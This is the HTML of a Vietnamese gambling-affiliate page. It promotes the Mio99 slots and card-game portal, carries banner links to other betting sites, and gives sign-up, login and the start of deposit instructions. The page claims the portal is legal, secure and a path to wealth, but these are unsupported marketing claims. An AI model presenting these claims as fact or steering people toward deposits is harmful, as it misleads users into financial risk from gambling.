<meta name="msapplication-TileImage" content="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #151515}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 80px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#2e7d32!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #ffffff}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 20px;border: 1px solid #159cd6;border-radius: 8px; background: #ffffff;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; .label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-11388 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.tv/" title="Gamebai - Thế giới Game Bài &#8211; Đánh bài đổi thưởng &#8211; Cách chơi đánh bài" rel="home">
		<img width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header_logo header-logo" alt="Gamebai"/><img  width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header-logo-dark" alt="Gamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607 menu-item-design-default"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="https://gamebai.tv/game-ban-ca/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615 menu-item-design-default"><a href="https://gamebai.tv/tai-xiu/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665 menu-item-design-default"><a href="https://gamebai.tv/nha-cai-uy-tin/" class="nav-top-link">TOP NHÀ CÁI</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472 menu-item-design-default"><a href="https://gamebai.tv/xocdia88/" class="nav-top-link">XÓC ĐĨA</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.tv/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
                          <div class="box__left__layout">

			                <h1 class="heading-title-single">Mio99 – Nổ hũ siêu to, không lo chết đói</h1>
				<div class="date__time">
					<span><strong >Ngày đăng :  </strong> </span> | <span><strong> Đăng bởi :  </strong>admin</span>
				</div>
					<div id="ftwp-postcontent"><a href="https://gamebai.tv/link789club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/06/728x90.gif" alt="game bài 789club" /></a><p style="text-align: center;"><span style="font-size: 18pt;"><strong>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT</strong></span></p>
<p style="text-align: center;">          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI GO88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GO88</div>
          <div class="noidung_item" >Game bài đổi thưởng online uy tín - Tặng giftcode 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/game-bai-fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI HIT CLUB" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI HIT CLUB</div>
          <div class="noidung_item" >Game đổi thưởng trực tuyến tặng code FREE 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      <div class="IiB1m6Uf" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2021/08/iwin-728x90-1.gif" alt="game bài Iwinclub" /></a></div>
<p style="text-align: justify;"><i><span style="font-weight: 400;">Thị trường cá cược ngày càng trở nên sôi động với số lượng người chơi tham gia tăng nhanh từng ngày. Điều này đã thúc đẩy nhiều cổng game uy tín đi vào hoạt động nhằm mang đến một môi trường giải trí tốt nhất. Trong đó, <strong>Mio99</strong> được nhắc đến như một sân chơi để lại nhiều ấn tượng đặc biệt. Nếu bạn chưa biết nhiều về cổng game này thì hãy tham khảo ngay những đánh giá chi tiết trong bài viết dưới đây.</span></i></p>
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><b>Link tải cổng game <a href="https://gamebai.tv/mio99/">Mio99</a> mới nhất không bị chặn</b></h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h2 id="ftwp-header-title">Mục Lục</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Link tải cổng game Mio99 mới nhất không bị chặn</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Giới thiệu Mio99 &#8211; Thiên đường cờ bạc hot nhất 2022</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Game giải trí tại Mio99 có gì hot?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Đánh giá Mio99 &#8211; Lý do khiến cổng game được lòng người hâm mộ</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Làm sao để tạo tài khoản mới tại Mio99?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Hướng dẫn đăng nhập cổng game Mio99</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Hướng dẫn nạp tiền tại cổng game Mio99</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Hướng dẫn rút tiền Mio99</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Khuyến mãi HOT tại cổng game Mio99</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Support khách hàng tại cổng game Mio99</span></a></li></ol></nav></div></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Với cấu trúc thông minh mà <strong>Mio99</strong> tạo ra, hiện nay trên nhiều thiết bị và hệ điều hành khác nhau, người chơi có thể tiến hành cài đặt và sử dụng cổng game này mà không lo gặp phải rào cản nào. Dưới đây là các đường link người chơi do cổng game cung cấp:</span></p><div class="jIrg06Zt" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkhit" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/08/hitclub-728x90-1.gif" alt="game bài Hit Club" /></a></div>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Tải game Mio99 Club iOS</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tải game Mio99 Club Android</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tải game Mio99 Club APK</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tải game Mio99 Club PC</span></li>
</ul>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><b>Giới thiệu Mio99 &#8211; Thiên đường cờ bạc hot nhất 2022</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;"><strong>Mio99</strong> là cổng game </span><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/"><b><i>nổ hũ</i></b></a><span style="font-weight: 400;"> đổi thưởng mới xuất hiện trong thời gian gần đây nhưng những thành tích mà cổng game mới này đạt được là rất đáng nể. Được giới chuyên môn và người chơi chuyên nghiệp đánh giá là “Nhỏ nhưng có võ”. Mio99 với phong cách và những bước đi chính xác trong chiến lược thu hút người chơi đến nay đã có một lượng khách hàng rất lớn.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11392" src="https://gamebai.tv/wp-content/uploads/2022/08/Mio99.jpg" alt="Mio99 – Nổ hũ siêu to, không lo chết đói" width="800" height="363" srcset="https://gamebai.tv/wp-content/uploads/2022/08/Mio99.jpg 800w, https://gamebai.tv/wp-content/uploads/2022/08/Mio99-300x136.jpg 300w, https://gamebai.tv/wp-content/uploads/2022/08/Mio99-768x348.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p><div class="3H7Sk3G6" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2024/01/Go88-728x90-new.gif" alt="game bài Go88" /></a></div>
<p style="text-align: center;"><i><span style="font-weight: 400;">Cổng game Mio99</span></i></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Không quảng cáo rầm rộ, Mio99 luôn đi sâu vào tiềm thức khách hàng nhờ dịch vụ hỗ trợ người chơi nhiệt tình, chu đáo từ A – Z. Cập nhật nhanh chóng những phiên bản </span><a href="https://gamebai.tv/"><b><i>game đổi thưởng</i></b></a><span style="font-weight: 400;"> mới nhất, hiện đại nhất với hàng loạt ưu đãi cực kỳ hấp dẫn. Tất cả đã trở thành một điểm cộng tuyệt đối và xứng đáng đứng trong hàng ngũ những cổng game hot nhất tính đến thời điểm hiện tại.</span></p><div class="vgp4hPwn" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/09/B52club_720x90.gif" alt="game bài B52club" /></a></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Để có được thành quả đó, NPH game đã không ngừng cải tiến và phát triển phù hợp với xu hướng thịnh hành của thị trường. Đặc biệt, hiện tại Mio99 đang là cổng game nhận được phản hồi vô cùng tốt từ người chơi. Đó là một trong những thành tựu nổi bật nhất của Mio99 trong năm qua.</span></p>
<h2 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;"><b>Game giải trí tại Mio99 có gì hot?</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Ngồi trên chiếu bạc và tham gia bộ tú lơ khơ đã là dĩ vãng. Xu hướng giải trí ngày nay là lựa chọn một cổng game uy tín, đầy đủ tính pháp lý và chứa đựng nhiều trò chơi đặc sắc để thư giãn. Mio99 là một trong những địa chỉ đáp ứng được điều này, thậm chí hơn cả những gì bạn mong đợi. Cổng game cung cấp tất cả các dòng game hot nhất trên thị trường như:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Các dòng game nổ hũ club: Lan Quế Phường, Dracula, Angry Birds. Cowgirl, …</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Các dòng mini game: Tài Xỉu, Bầu Cua, Kim Cương, Chém Hoa Quả, Xóc Đĩa, …</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Các dòng game bài: Poker, Mini Poker, Chẵn lẻ, Tiến Lên Miền Nam,…</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Vô số dòng game hay với nhiều thử thách đặc sắc, sẽ là cơ hội để bạn vừa chơi lại vừa có tiền. Đây là sự lựa chọn sáng suốt cho những ai có đam mê làm giàu bằng cách đổi thưởng.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11391" src="https://gamebai.tv/wp-content/uploads/2022/08/Mio99-1.jpg" alt="Mio99 – Nổ hũ siêu to, không lo chết đói" width="800" height="570" srcset="https://gamebai.tv/wp-content/uploads/2022/08/Mio99-1.jpg 800w, https://gamebai.tv/wp-content/uploads/2022/08/Mio99-1-300x214.jpg 300w, https://gamebai.tv/wp-content/uploads/2022/08/Mio99-1-768x547.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Kho giải trí vui nhộn tại cổng game</span></i></p>
<h2 id="ftoc-heading-4" class="ftwp-heading" style="text-align: justify;"><b>Đánh giá Mio99 &#8211; Lý do khiến cổng game được lòng người hâm mộ</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Nhà phát hành đã xây dựng Mio99 với nhiều tính năng ưu việt để chiều lòng người chơi. Nhờ đó, game thủ có thể có trải nghiệm tốt nhất với các tính năng nổi bật được Gamebai.club kể đến sau đây như:</span></p>
<h3 style="text-align: justify;"><b>Giao diện sắc nét và sống động</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Giao diện website của Mio99 phải nói là hút mắt nhất trong tất cả các cổng game. Phông nền làm nổi bật những hình ảnh, bố cục rõ ràng để người chơi dễ dàng thao tác. Mio99 còn hỗ trợ người dùng Việt Nam khi có giao diện tiếng Việt giúp bạn dễ dàng tìm hiểu và trải nghiệm. Có thể nói, website là một điểm cộng lớn của Mio99.</span></p>
<h3 style="text-align: justify;"><b>Nội dung giải trí thú vị</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Sự độc đáo, mới lạ tạo nên sự khác biệt đang là xu hướng được Mio99 nhắm đến và áp dụng để làm mới mình. Tại cổng game bài, người chơi được tự do, thoải mái lựa chọn các sản phẩm game theo nhu cầu và sở thích cá nhân.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Đặc biệt hơn, khi cổng game có phân chia đầy đủ các phòng tương thích với trình độ và điều kiện tài chính của người chơi. Những siêu phẩm game mang phong cách Châu Âu hay với dòng game truyền thống là sự lựa chọn hoàn hảo để bạn tham gia giải trí.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11390" src="https://gamebai.tv/wp-content/uploads/2022/08/Mio99-2.jpg" alt="Mio99 – Nổ hũ siêu to, không lo chết đói" width="800" height="386" srcset="https://gamebai.tv/wp-content/uploads/2022/08/Mio99-2.jpg 800w, https://gamebai.tv/wp-content/uploads/2022/08/Mio99-2-300x145.jpg 300w, https://gamebai.tv/wp-content/uploads/2022/08/Mio99-2-768x371.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Những tựa game giải trí có thể chinh phục được bất cứ ai</span></i></p>
<h3 style="text-align: justify;"><b>Tối ưu hóa mọi giao dịch</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Là cổng game bài đổi thưởng được sản xuất bởi nhà phát hành nổi tiếng, hơn nữa lại được phát triển trong thời đại ứng dụng công nghệ số hiện đại và phổ biến. Mio99 được tạo ra bởi một hệ thống với quy trình gửi và rút tiền rất hiện đại.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Thể hiện rõ nhất ở các kênh thanh toán giúp người chơi thoải mái hơn trong từng trải nghiệm của mình. Có thể điểm qua 3 kênh giao dịch phổ biến nhất hiện nay như: Ngân hàng địa phương, Thẻ điện thoại, Ví điện tử.</span></p>
<h3 style="text-align: justify;"><b>Ưu đãi khách hàng có tại Mio99</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Bên cạnh việc làm mới nhu cầu giải trí của người chơi, cổng game bài Mio99 còn vô cùng tâm lý và chiều chuộng khách hàng của mình. Có thể dễ dàng nhận thấy qua các sự kiện và voucher khuyến mãi hấp dẫn của cổng game. Theo đó, Mio99 lần lượt tổ chức tặng quà và tri ân người chơi. Có nghĩa là, dù bạn là ai, ở bất kỳ cấp độ nào thì bạn cũng đều là đối tượng mà Mio99 hướng tới.</span></p>
<h3 style="text-align: justify;"><b>Cơ chế bảo mật nghiêm ngặt</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Với hệ thống bảo mật thông tin chất lượng, đặc biệt với các lớp mã hóa bảo mật cực kỳ uy tín. Người chơi sẽ không lo bị bên thứ 3 tiết lộ thông tin cá nhân của mình. Bởi lẽ, hiện nay, thông tin cá nhân, đặc biệt là thông tin về tài khoản tài chính của khách hàng bị lộ rất nhiều. Người chơi sẽ hồi hộp và luôn cảnh giác khi khai báo thông tin.</span></p>
<h2 id="ftoc-heading-5" class="ftwp-heading" style="text-align: justify;"><b>Làm sao để tạo tài khoản mới tại Mio99?</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Bạn đã bị chinh phục bởi những tính năng nổi bật của cổng game này chưa? Để tham gia trải nghiệm tất cả các sản phẩm giải trí tại đây, bạn hãy làm theo các bước cơ bản sau:</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11389" src="https://gamebai.tv/wp-content/uploads/2022/08/mio99-3.jpg" alt="Mio99 – Nổ hũ siêu to, không lo chết đói" width="800" height="504" srcset="https://gamebai.tv/wp-content/uploads/2022/08/mio99-3.jpg 800w, https://gamebai.tv/wp-content/uploads/2022/08/mio99-3-300x189.jpg 300w, https://gamebai.tv/wp-content/uploads/2022/08/mio99-3-768x484.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Tạo tài khoản thành viên dễ dàng</span></i></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 1: Truy cập vào đường dẫn trang chủ Mio99-&gt; Chọn mục đăng ký hiển thị trên màn hình trực tuyến.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 2: Điền thông tin xác minh danh tính -&gt; Kiểm tra lại thông tin.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 3: Chọn đăng ký để hoàn tất quá trình -&gt; Đăng nhập lại tài khoản để kích hoạt.</span></li>
</ul>
<h2 id="ftoc-heading-6" class="ftwp-heading" style="text-align: justify;"><b>Hướng dẫn đăng nhập cổng game Mio99</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Để có thể tham gia vào <strong>cổng game Mio99</strong>, bạn cần phải có tài khoản đăng nhập. Thao tác đăng nhập tài khoản rất đơn giản, bạn chỉ cần làm theo hướng dẫn sau:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 1: Bạn truy cập trang chủ cổng game Mio99</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 2: Tại màn hình chính của cổng game, bạn bấm “Đăng nhập”.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 3: Điền các thông tin mà hệ thống yêu cầu, bao gồm: Tên đăng nhập, Mật khẩu.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 4: Kiểm tra kỹ thông tin và chọn “Đăng nhập” sau đó chờ hệ thống xác nhận.</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Nếu lười gõ mật khẩu tài khoản, bạn có thể chọn đăng nhập Facebook, chỉ cần nhấn vào “Faceboo” trên giao diện chính là xong.</span></p>
<h2 id="ftoc-heading-7" class="ftwp-heading" style="text-align: justify;"><b>Hướng dẫn nạp tiền tại cổng game Mio99</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Chỉ mất từ 3-1 phút, người chơi có thể hoàn tất việc gửi tiền vào tài khoản tại Mio99. Dưới đây là 3 bước đơn giản để hướng dẫn người chơi nạp tiền:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 1: Đăng nhập vào tài khoản Mio99 của bạn</span></li>
